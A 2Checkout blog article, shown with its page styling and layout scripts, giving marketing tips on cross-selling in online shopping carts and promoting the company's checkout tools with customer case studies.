    .relatedPostsContainer .relatedPostsBox .relatedPost .relatedPostItem .postImage img { position: absolute; top: -100%; bottom: -100%; left: 0; margin: auto; }

    @media (min-width: 602px) {
        .relatedPostsContainer .relatedPostsBox .relatedPost .relatedPostItem .relatedPostItemTitle { height: 62px; }
    }

    /* END Related Articles 4 Items */

</style>
<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script>

    function lessMorefunction() {
        //Script to insert Less/More in related topics depending on parent width
        var parentName = '.postRelatedTagBox';
        var parentWidth = jQuery(parentName).width() - 15;
        var parentWidthAdjust = jQuery(parentName).width();
        var childNumber = jQuery(parentName + '>div').length;
        var lastItem = jQuery(parentName + '>div:nth-child('+ childNumber +')');
        var moreButton = '<div class="seeMoreRelatedTopics colorBlue font700">More...</div>';
        var lessButton = '<div class="seeLessRelatedTopics colorBlue font700">Less...</div>';
        var moreClass = jQuery('.seeMoreRelatedTopics');
        var lessClass = jQuery('.seeLessRelatedTopics');

        var childItem1 = jQuery(parentName + '>div:nth-child(1)');
        var childItem2 = jQuery(parentName + '>div:nth-child(2)');
        var childItem3 = jQuery(parentName + '>div:nth-child(3)');
        var childItem4 = jQuery(parentName + '>div:nth-child(4)');
        var childItem5 = jQuery(parentName + '>div:nth-child(5)');
        var childItem6 = jQuery(parentName + '>div:nth-child(6)');
        var childItem7 = jQuery(parentName + '>div:nth-child(7)');
        var childItem8 = jQuery(parentName + '>div:nth-child(8)');
        var childItem9 = jQuery(parentName + '>div:nth-child(9)');
        var childItem10 = jQuery(parentName + '>div:nth-child(10)');

        var childWidthItem1 = childItem1.outerWidth(true);
        var childWidthItem2 = childItem2.outerWidth(true);
        var childWidthItem3 = childItem3.outerWidth(true);
        var childWidthItem4 = childItem4.outerWidth(true);
        var childWidthItem5 = childItem5.outerWidth(true);
        var childWidthItem6 = childItem6.outerWidth(true);
        var childWidthItem7 = childItem7.outerWidth(true);
        var childWidthItem8 = childItem8.outerWidth(true);
        var childWidthItem9 = childItem9.outerWidth(true);
        var childWidthItem10 = childItem10.outerWidth(true);

        var element1 = Number(childWidthItem1);
        var element2 = Number(childWidthItem1) + Number(childWidthItem2);
        var element3 = Number(childWidthItem1) + Number(childWidthItem2) + Number(childWidthItem3);
        var element4 = Number(childWidthItem1) + Number(childWidthItem2) + Number(childWidthItem3) + Number(childWidthItem4);
        var element5 = Number(childWidthItem1) + Number(childWidthItem2) + Number(childWidthItem3) + Number(childWidthItem4) + Number(childWidthItem5);
        var element6 = Number(childWidthItem1) + Number(childWidthItem2) + Number(childWidthItem3) + Number(childWidthItem4) + Number(childWidthItem5) + Number(childWidthItem6);
        var element7 = Number(childWidthItem1) + Number(childWidthItem2) + Number(childWidthItem3) + Number(childWidthItem4) + Number(childWidthItem5) + Number(childWidthItem6) + Number(childWidthItem7);
        var element8 = Number(childWidthItem1) + Number(childWidthItem2) + Number(childWidthItem3) + Number(childWidthItem4) + Number(childWidthItem5) + Number(childWidthItem6) + Number(childWidthItem7) + Number(childWidthItem8);
        var element9 = Number(childWidthItem1) + Number(childWidthItem2) + Number(childWidthItem3) + Number(childWidthItem4) + Number(childWidthItem5) + Number(childWidthItem6) + Number(childWidthItem7) + Number(childWidthItem8) + Number(childWidthItem9);
        var element10 = Number(childWidthItem1) + Number(childWidthItem2) + Number(childWidthItem3) + Number(childWidthItem4) + Number(childWidthItem5) + Number(childWidthItem6) + Number(childWidthItem7) + Number(childWidthItem8) + Number(childWidthItem9) + Number(childWidthItem10);

        if (element1 > parentWidthAdjust) {
            console.log("element1 - widthElement: " + element1);
            console.log("element1 - widthBox: " + parentWidthAdjust);
            moreClass.remove();
            lessClass.remove();
            childItem1.before(moreButton);
            jQuery('.seeMoreRelatedTopics').css({"width" :  Number(parentWidth - element1) + 'px'});
            lastItem.after(lessButton);
        } else if (element2 > parentWidthAdjust) {
            console.log("element2 - widthElement: " + element2);
            console.log("element2 - widthBox: " + parentWidthAdjust);
            moreClass.remove();
            lessClass.remove();
            childItem1.after(moreButton);
            jQuery('.seeMoreRelatedTopics').css({"width" :  Number(parentWidth - element2) + 'px'});
            lastItem.after(lessButton);
        } else if (element3 > parentWidthAdjust) {
            console.log("element3 - widthElement: " + element3);
            console.log("element3 - widthBox: " + parentWidthAdjust);
            moreClass.remove();
            lessClass.remove();
            childItem2.after(moreButton);
            jQuery('.seeMoreRelatedTopics').css({"width" :  Number(parentWidth - element3) + 'px'});
            lastItem.after(lessButton);
        } else if (element4 > parentWidthAdjust) {
            console.log("element4 - widthElement: " + element4);
            console.log("element4 - widthBox: " + parentWidthAdjust);
            moreClass.remove();
            lessClass.remove();
            childItem3.after(moreButton);
            jQuery('.seeMoreRelatedTopics').css({"width" :  Number(parentWidth - element4) + 'px'});
            lastItem.after(lessButton);
        } else if (element5 > parentWidthAdjust) {
            console.log("element5 - widthElement: " + element5);
            console.log("element5 - widthBox: " + parentWidthAdjust);
            moreClass.remove();
            lessClass.remove();
            childItem4.after(moreButton);
            jQuery('.seeMoreRelatedTopics').css({"width" :  Number(parentWidth - element5) + 'px'});
            lastItem.after(lessButton);
        } else if (element6 > parentWidthAdjust) {
            console.log("element6 - widthElement: " + element6);
            console.log("element6 - widthBox: " + parentWidthAdjust);
            moreClass.remove();
            lessClass.remove();
            childItem5.after(moreButton);
            jQuery('.seeMoreRelatedTopics').css({"width" :  Number(parentWidth - element6) + 'px'});
            lastItem.after(lessButton);
        } else if (element7 > parentWidthAdjust) {
            console.log("element7 - widthElement: " + element7);
            console.log("element7 - widthBox: " + parentWidthAdjust);
            moreClass.remove();
            lessClass.remove();
            childItem6.after(moreButton);
            jQuery('.seeMoreRelatedTopics').css({"width" :  Number(parentWidth - element7) + 'px'});
            lastItem.after(lessButton);
        } else if (element8 > parentWidthAdjust) {
            console.log("element8 - widthElement: " + element8);
            console.log("element8 - widthBox: " + parentWidthAdjust);
            moreClass.remove();
            lessClass.remove();
            childItem7.after(moreButton);
            jQuery('.seeMoreRelatedTopics').css({"width" :  Number(parentWidth - element8) + 'px'});
            lastItem.after(lessButton);
        } else if (element9 > parentWidthAdjust) {
            console.log("element9 - widthElement: " + element9);
            console.log("element9 - widthBox: " + parentWidthAdjust);
            moreClass.remove();
            lessClass.remove();
            childItem9.after(moreButton);
            jQuery('.seeMoreRelatedTopics').css({"width" :  Number(parentWidth - element9) + 'px'});
            lastItem.after(lessButton);
        } else if (element10 > parentWidthAdjust) {
            console.log("element10 - widthElement: " + element10);
            console.log("element10 - widthBox: " + parentWidthAdjust);
            moreClass.remove();
            lessClass.remove();
            childItem9.after(moreButton);
            jQuery('.seeMoreRelatedTopics').css({"width" :  Number(parentWidth - element10) + 'px'});
            lastItem.after(lessButton);
        }

        jQuery('.seeMoreRelatedTopics').on('click', function(){
            jQuery(this).addClass('active');
            jQuery('.postRelatedTagBox').addClass('active');
            jQuery('.seeLessRelatedTopics').addClass('active');
        });

        jQuery('.seeLessRelatedTopics').on('click', function(){
            jQuery(this).removeClass('active');
            jQuery('.postRelatedTagBox').removeClass('active');
            jQuery('.seeMoreRelatedTopics').removeClass('active');
        });

        jQuery('.percentFromArticle').css({"width" : "0%"});
    }

    jQuery(document).ready(function($) {
        lessMorefunction();
    });

    jQuery(window).on("scroll", function () {

        var scroll = jQuery(window).scrollTop();
        var percentItem = jQuery('.percentFromArticle');
        var itemTopPosition = jQuery('.postContentWrap').offset().top;
        var contentHeight = jQuery('.postContentWrap').height();
        var contentBottom = itemTopPosition + contentHeight;
        var percent = 0;

        if (scroll <= itemTopPosition) {
            percent = 0;
        } else if (scroll > itemTopPosition && scroll < contentBottom) {
            percent = (scroll / contentBottom) * 100;
        } else if (scroll >= contentBottom) {
            percent = 100;
        }

        percentItem.css({"width" : percent + "%"});

    });

    jQuery(window).on("resize", function(){

        if (jQuery('.seeLessRelatedTopics').hasClass('active')) {
            jQuery('.postRelatedTagBox').removeClass('active');
        }

        lessMorefunction();

    });

</script>
<div class="wrapper wrapperSingle">
    <div class="row">
        
                <div class="postSinglePage" id="post-14546">
                    <div class="introPageBannerContainer underMenu">
                        <div class="introPageBannerWrap">
                            <div class="container noPadd">
                                <div class="introPageBannerBox clearfix">
                                    <div class="introTitle">
                                        <div class="postCategory colorWhite wrapperBlueGreen">
                                            Conversion &amp; Optimizations                                        </div>
                                        <h1 class="titleArticle colorWhite">
                                            How To Boost Revenue by Cross Selling in Your Shopping Cart                                        </h1>
                                    </div>
                                    <div class="readTimeBox singleItem colorWhite">
                                        6 minutes                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="postDetailWrap">
                        <div class="container noPadd">
                            <div class="postAuthorDetailContainer clearfix">
                                <div class="postAuthorDetailWrapper">
                                    <div class="postAuthorWrapper">
                                        <div class="postAuthorImage">
                                                                                            <a class="postAuthorFullName" href="https://blog.2checkout.com/author/bogdan-ilie/">
                                                    <img src="https://blog.2checkout.com/wp-content/themes/avangate-responsive/images/authors/138.png" alt="Author Image" />
                                                </a>
                                                                                        </div>
                                        <div class="postAuthorDetailsBox clearfix">
                                            <div class="postAuthorDetails">
                                                <div class="reper">REPER</div>
                                                <div class="middleReper">
                                                    <div class="postAuthorName">
                                                        Written by
                                                        <a class="postAuthorFullName" href="https://blog.2checkout.com/author/bogdan-ilie/">
                                                            <span class="postAuthorFirstName">
                                                                Bogdan                                                            </span>
                                                            <span class="postAuthorLastName">
                                                                Ilie                                                            </span>
                                                        </a>
                                                    </div>
                                                    <div class="postAuthorJob">
                                                        CRO Specialist                                                    </div>
                                                </div>
                                            </div>
                                            <div class="postDate">
                                                <div class="postBy">December 19th, 2023</div>                                            </div>
                                        </div>
                                    </div>
                                    <div class="postRelatedArticlesBox">
                                        <div class="postRelatedArticles clearfix">
                                                                                                <div class="postRelatedTopics">
                                                        Related Topics:
                                                    </div>
                                                    <div class="postRelatedTagBox">
                                                                                                            <div class="postRelatedTag b2b-commerce">
                                                            <a href="/tag/software">
                                                                software                                                            </a>
                                                        </div>
                                                                                                                <div class="postRelatedTag b2b-commerce">
                                                            <a href="/tag/saas">
                                                                SaaS                                                            </a>
                                                        </div>
                                                                                                                <div class="postRelatedTag b2b-commerce">
                                                            <a href="/tag/digital-commerce">
                                                                digital commerce                                                            </a>
                                                        </div>
                                                                                                                <div class="postRelatedTag b2b-commerce">
                                                            <a href="/tag/online-services">
                                                                online services                                                            </a>
                                                        </div>
                                                                                                                <div class="postRelatedTag b2b-commerce">
                                                            <a href="/tag/boost-business">
                                                                boost business                                                            </a>
                                                        </div>
                                                                                                            </div>
                                                                                        </div>
                                    </div>
                                </div>
                                <div class="postImageBox">
                                    <div class="postImageWrap">
                                                                                    <div class="postImage b2b-commerce">
                                                <img src="https://blog.2checkout.com/wp-content/uploads/2015/05/cross-selling-in-cart-header.png" class="img-responsive" alt="Post Image" border="0" />
                                            </div>
                                                                                </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="postContentWrap top-buffer20">
                        <div class="container noPadd">
                            <div class="postContentBox clearfix">
                                <div class="singlePost">
                                    <p><em>Updated December 2023</em></p>
<p>&nbsp;</p>
<p><span data-contrast="none">Online companies face unique challenges on the <strong>road to profitability</strong>. In the rush to generate revenue and build a customer base, high </span><a href="https://blog.2checkout.com/churn-myths-and-prevention-strategies/" target="_blank" rel="noopener noreferrer"><span data-contrast="none">churn</span></a><span data-contrast="none"> rates and an inability to scale can quickly derail even the best-laid profitability plan. What typically separates the companies that reach profitability from those that don’t is the ability to<strong> leverage existing customers</strong>. As many businesses quickly discover, it is existing customers, not </span><a href="https://blog.2checkout.com/reduce-customer-acquisition-cost-with-cro/" target="_blank" rel="noopener noreferrer"><span data-contrast="none">acquisitions</span></a><span data-contrast="none">, who are the best and most cost-effective sources of new revenue.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-contrast="none">Online consumers expect you to do your best to meet their needs, and as eCommerce becomes <strong>increasingly competitive</strong>, you need to do everything you can to ensure their happiness. One way to show that you are thinking about them and striving to nurture their interests and habits is to offer product recommendations. </span><a href="https://blog.2checkout.com/how-to-choose-between-upsell-and-cross-sell/" target="_blank" rel="noopener noreferrer"><span data-contrast="none">Cross-selling</span></a><span data-contrast="none"> and up-selling are two of the most popular ways to do this.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p>&nbsp;</p>
<p><img class=" wp-image-31314 aligncenter img-responsive" src="https://blog.2checkout.com/wp-content/uploads/2015/05/selling-in-shopping-cart-300x300.png" alt="selling in shopping cart" width="584" height="584" srcset="https://blog.2checkout.com/wp-content/uploads/2015/05/selling-in-shopping-cart-300x300.png 300w, https://blog.2checkout.com/wp-content/uploads/2015/05/selling-in-shopping-cart-150x150.png 150w, https://blog.2checkout.com/wp-content/uploads/2015/05/selling-in-shopping-cart-184x184.png 184w, https://blog.2checkout.com/wp-content/uploads/2015/05/selling-in-shopping-cart.png 600w" sizes="(max-width: 584px) 100vw, 584px" /></p>
<p>&nbsp;</p>
<p><span data-contrast="none">Having said that, it would be helpful to have a quick review of what these terms imply and what differentiates the two.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-contrast="none"><strong>Upselling</strong> focuses on incentivizing the customer to purchase a more expensive product than the one they initially intended to purchase. The purpose of this strategy is to increase the value of the sale by redirecting the customer to a premium version of the product or an equivalent, more expensive one.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-contrast="none">When it comes to <strong>cross-selling</strong>, however, features are at the core and it’s critical that  you demonstrate how the features of the two products will work together to improve the customer’s experience with the original product.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"> </span></p>
<p><span data-contrast="none"> If your goal is to sell multiple products, this is where cross-selling must be considered, and persuasive data supports it: according to </span><a href="https://www.mckinsey.com/capabilities/growth-marketing-and-sales/how-we-help-clients/clm-online-retailer" target="_blank" rel="noopener noreferrer"><span data-contrast="none">McKinsey</span></a><span data-contrast="none">, cross-selling increases revenue by 20 percent and profitability by 30 percent.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-contrast="none">In this article, we’ll keep an eagle eye on some of the most efficient tactics that can help you get the most out of your cross-sell strategy.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p>&nbsp;</p>
<h2>Get the logistics right</h2>
<p><b><span data-contrast="none"> </span></b><span data-contrast="none">First, it’s important to remember that cross-selling in the </span><a href="https://blog.2checkout.com/optimize-your-shopping-cart-experience/" target="_blank" rel="noopener noreferrer"><span data-contrast="none">shopping cart</span></a><span data-contrast="none"> can easily get out-of-hand, becoming a nuisance for the customer instead of a benefit. Be sure that the product you are cross-selling complements the main product and <strong>costs less</strong>. Also, don’t offer more than three products, and place the product you hope to sell the most in the middle. Don’t confuse the customer by throwing a pile of products and solutions at them. Finally, <strong>show them examples</strong> of what other customers like them are purchasing. You can present it in terms like “ten other software companies added the x module to their purchase,” or “customers like you rated the x module with five stars.”</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<h2>Analyze buying habits</h2>
<p><img class=" wp-image-31315 aligncenter img-responsive" src="https://blog.2checkout.com/wp-content/uploads/2015/05/buying-habits-300x300.png" alt="buying habits" width="600" height="600" srcset="https://blog.2checkout.com/wp-content/uploads/2015/05/buying-habits-300x300.png 300w, https://blog.2checkout.com/wp-content/uploads/2015/05/buying-habits-150x150.png 150w, https://blog.2checkout.com/wp-content/uploads/2015/05/buying-habits-184x184.png 184w, https://blog.2checkout.com/wp-content/uploads/2015/05/buying-habits.png 600w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><span data-contrast="none">Your best data comes from existing customers. <strong>Mine your data</strong> based on what customers purchased together in certain categories. Then, come up with a strategy that creates the most efficient cross-selling recommendations for each category. In this way, you are predicting future behaviors based on </span><a href="https://hospitalityinsights.ehl.edu/understanding-consumer-behavior" target="_blank" rel="noopener noreferrer"><span data-contrast="none">past behaviors</span></a><span data-contrast="none">. Keep in mind, however, that behaviors can change. Part of your strategy must also include <strong>monitoring and updating buying habits</strong>. One secret ingredient is to be as convincing as possible. Perfect your </span><a href="https://blog.2checkout.com/boost-your-online-selling-from-zero-to-one-hundred-commercenow23/" target="_blank" rel="noopener noreferrer"><span data-contrast="none">selling</span></a><span data-contrast="none"> pitch and make sure you thoroughly emphasize to your customers why they need the additional product you’re offering and how it perfectly meets an unfulfilled need.</span><span data-ccp-props="{&quot;134233117&quot;:true,&quot;134233118&quot;:true,&quot;201341983&quot;:2,&quot;335559739&quot;:160,&quot;335559740&quot;:390}"> </span></p>
<p>&nbsp;</p>
<h2>Pay close attention to selecting the relevant combination of products.</h2>
<p><span data-contrast="none">Relevance is key. When pairing products together you need to ask yourself several questions. Do they have <strong>common capabilities</strong>? Would it be logical for the consumer to buy them together?  </span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-contrast="none">The cross-selling campaign must offer products that are related to the one the customer has in their shopping cart. One way to ensure that is to analyze what challenges and needs the product meets and how the consumer will benefit from it. By taking a <strong>proactive approach</strong> to cross-selling, you can show your customers that you understand their needs and are committed to helping them find the best solutions.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-contrast="none">For SaaS or software companies, a practical application of this tactic is to find ways to bring forward <strong>additional features or add-ons</strong> of your products, or perhaps offer complementary </span><a href="https://blog.2checkout.com/best-practices-to-optimize-your-payments-and-pricing-strategies-commercenow-2022/"><span data-contrast="none">pricing</span></a><span data-contrast="none"> plans.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-ccp-props="{&quot;134233117&quot;:true,&quot;134233118&quot;:true,&quot;201341983&quot;:2,&quot;335559739&quot;:160,&quot;335559740&quot;:390}"> </span></p>
<h2>Use incentives and CTAs to create a sense of urgency</h2>
<p><img class=" wp-image-31316 aligncenter img-responsive" src="https://blog.2checkout.com/wp-content/uploads/2015/05/incentives-to-buy-300x188.png" alt="incentives to buy" width="608" height="381" srcset="https://blog.2checkout.com/wp-content/uploads/2015/05/incentives-to-buy-300x188.png 300w, https://blog.2checkout.com/wp-content/uploads/2015/05/incentives-to-buy-294x184.png 294w, https://blog.2checkout.com/wp-content/uploads/2015/05/incentives-to-buy.png 600w" sizes="(max-width: 608px) 100vw, 608px" /></p>
<p><span data-contrast="none">Sometimes customers just need a little push. Creating a sense of urgency will <strong>motivate them</strong> into thinking again about the opportunity and making the purchasing decision, so they don’t miss out. Discounts, one-time offers, limited offers, limited product/features, or even special bonuses will </span><a href="https://www.liveagent.com/academy/customer-incentives/" target="_blank" rel="noopener noreferrer"><span data-contrast="none">incentivize</span></a><span data-contrast="none"> people to buy your product so they won’t <strong>miss out on a unique offering</strong>. </span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-contrast="none">Another way to make use of this strategy is to include compelling CTAs in your copy. Words can be powerful if you can make your speech persuasive and embrace the customers’ point of view.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<h2>Repurpose client testimonials</h2>
<p><span data-contrast="none">We live in a very <strong>digitalized world</strong>, and there seems to be an ad behind every click. Usually, these ads come with all sorts of messages. Customers have become immune and even distressed when businesses try to deliver an offer, even when they are going out of their way to make their <strong>selling speech</strong> objective.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-contrast="none">One constant is that people buy products based on other <strong>people’s recommendations or reviews</strong>. Include testimonials where buyers relate experiences with your products that impacted them positively; this will build trust and even forge a community of allied customers.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-contrast="none">If you don’t have room for a full review, you can always include a section for “customers who bought this also bought this,” which has proven to be effective.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<h2>Think of solutions</h2>
<p><img class=" wp-image-31317 aligncenter img-responsive" src="https://blog.2checkout.com/wp-content/uploads/2015/05/purchase-funnel-solutions-300x188.png" alt="purchase funnel solutions" width="627" height="393" srcset="https://blog.2checkout.com/wp-content/uploads/2015/05/purchase-funnel-solutions-300x188.png 300w, https://blog.2checkout.com/wp-content/uploads/2015/05/purchase-funnel-solutions-294x184.png 294w, https://blog.2checkout.com/wp-content/uploads/2015/05/purchase-funnel-solutions.png 600w" sizes="(max-width: 627px) 100vw, 627px" /></p>
<p><span data-contrast="none">Customers in any industry start the <strong>purchase process</strong> by looking for a solution to a need or problem. Cross-sell by promoting solutions, instead of additional products. Your solution should be a “no-brainer.” With data you have gathered throughout the sales funnel, customize products you know will solve the customer’s needs. For example, instead of promoting product X as an engagement module, simply say “let customers see your human side with <strong>effective engagement</strong>.” Have an icon that represents this module that customers can click on to learn more.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<h2>Include a Pop-Up</h2>
<p><span data-contrast="none">Pop-ups have been </span><span data-contrast="none">the go-to tool for <strong>eCommerce marketing</strong> for a long time,</span><span data-contrast="none"> and for good reason. Sumo reports that pop-ups have an average conversion rate of 3%. The top pop-ups, on the other hand, have a <strong>conversion rate</strong> of closer to 10%. A lot of this success is due to the timing of the pop-up. Cross-selling with a pop-up is much easier when you’re already targeting customers who are ready to spend.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-contrast="none">A poor cross-selling strategy can lead to “</span><a href="https://blog.2checkout.com/recover-abandoned-carts-online-store/" target="_blank" rel="noopener noreferrer"><span data-contrast="none">shopping cart abandonment.</span></a><span data-contrast="none">” Overwhelming customers, not clearly stating what is being offered, and simply bombarding them with an aggressive <strong>sales pitch</strong> can irritate them after you’ve worked so hard to get them down the sales funnel. Avoid that situation by showing that you understand the customer’s needs, even during the shopping cart process. While cross-selling may be an automated process, <strong>effective data mining</strong> will help you provide customized recommendations that clients perceive as just what they need.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<h2>How can 2Checkout (now Verifone) help you improve your cross-selling process?</h2>
<p><span data-contrast="none">The </span><a href="https://www.2checkout.com/lp/2Checkout-Monetization-Platform.html" target="_blank" rel="noopener noreferrer"><span data-contrast="none">2Checkout Monetization Platform</span></a><span data-contrast="none"> helps businesses navigate the <strong>dynamic challenges</strong> of this all-digital era in the context of their needs to adapt and excel. In today&#8217;s world of <strong>personalized experiences</strong>, the conventional approach to customer checkouts is no longer sufficient. We understand the importance of personalized interactions and have created a selection of checkout experiences tailored to each customer&#8217;s individual preferences. Our goal is to enable merchants to direct customers seamlessly from start to finish. Our merchants can use different Marketing Tools, including cross-selling support with </span><strong><a href="https://www.2checkout.com/lp/convert-plus.html" target="_blank" rel="noopener noreferrer">ConvertPlus</a></strong><span data-contrast="none"> and </span><strong><a href="https://www.2checkout.com/lp/inline-cart.html" target="_blank" rel="noopener noreferrer">InLine</a></strong><span data-contrast="none"> shopping carts.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-contrast="none">ConvertPlus and InLine can support cross-selling with not just one recommended product, but a carousel with two or three. Not only will this help boost average order value and sales, but it&#8217;ll also help boost customer satisfaction by offering products that complement the one the user originally chose or providing special offers. </span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><a href="https://www.easeus.com/" target="_blank" rel="noopener noreferrer"><span data-contrast="none">EaseUS</span></a><span data-contrast="none">, a <strong>data recovery software</strong>, turned to Verifone’s CRO team for <strong>checkout optimization</strong> suggestions and to pursue our default platform cross-sell design, hoping to elevate their online performance. This ultimately resulted in a five-times increase in their cross-sell revenue.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> <img class=" wp-image-31310 aligncenter img-responsive" src="https://blog.2checkout.com/wp-content/uploads/2015/05/ease-us-1-270x300.png" alt="ease us 1" width="299" height="332" srcset="https://blog.2checkout.com/wp-content/uploads/2015/05/ease-us-1-270x300.png 270w, https://blog.2checkout.com/wp-content/uploads/2015/05/ease-us-1-165x184.png 165w, https://blog.2checkout.com/wp-content/uploads/2015/05/ease-us-1.png 478w" sizes="(max-width: 299px) 100vw, 299px" /></span></p>
<p><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> <img class=" wp-image-31311 aligncenter img-responsive" src="https://blog.2checkout.com/wp-content/uploads/2015/05/ease-us-2-300x248.png" alt="ease us 2" width="345" height="285" srcset="https://blog.2checkout.com/wp-content/uploads/2015/05/ease-us-2-300x248.png 300w, https://blog.2checkout.com/wp-content/uploads/2015/05/ease-us-2-223x184.png 223w, https://blog.2checkout.com/wp-content/uploads/2015/05/ease-us-2.png 601w" sizes="(max-width: 345px) 100vw, 345px" /></span></p>
<p style="text-align: center;"><strong>Source</strong>: 2Checkout (now Verifone)</p>
<p>&nbsp;</p>
<p><span data-contrast="none">We conducted another successful project with </span><a href="https://www.incomedia.eu/en/index.html" target="_blank" rel="noopener noreferrer"><span data-contrast="none">Incomedi</span></a><span data-contrast="none">a, <strong>a software solutions developer company</strong> that helps businesses create their own website and digital content.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-contrast="none">We collaborated with Incomedia to perform an <strong>A/B test</strong> that strived to answer the following question: “Between displaying a cross-sell campaign in the Checkout vs in the </span><a href="https://blog.2checkout.com/thank-you-page-examples-that-boost-engagement/" target="_blank" rel="noopener noreferrer"><span data-contrast="none">Thank You Page</span></a><span data-contrast="none">, which generated higher revenue? And between showing one product with a detailed description versus showing 2 to 3 products with no description (or very limited in terms of text), which generated higher revenue?”</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-contrast="none">The results were clear: there was a 15% increase in conversion rate during the test and after implementation when displaying the cross-selling campaign in</span> <span data-contrast="none">the Thank You Page and including a detailed product description.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> <img class=" wp-image-31312 aligncenter img-responsive" src="https://blog.2checkout.com/wp-content/uploads/2015/05/incomedia-1-253x300.png" alt="incomedia 1" width="316" height="375" srcset="https://blog.2checkout.com/wp-content/uploads/2015/05/incomedia-1-253x300.png 253w, https://blog.2checkout.com/wp-content/uploads/2015/05/incomedia-1-155x184.png 155w, https://blog.2checkout.com/wp-content/uploads/2015/05/incomedia-1.png 467w" sizes="(max-width: 316px) 100vw, 316px" /></span></p>
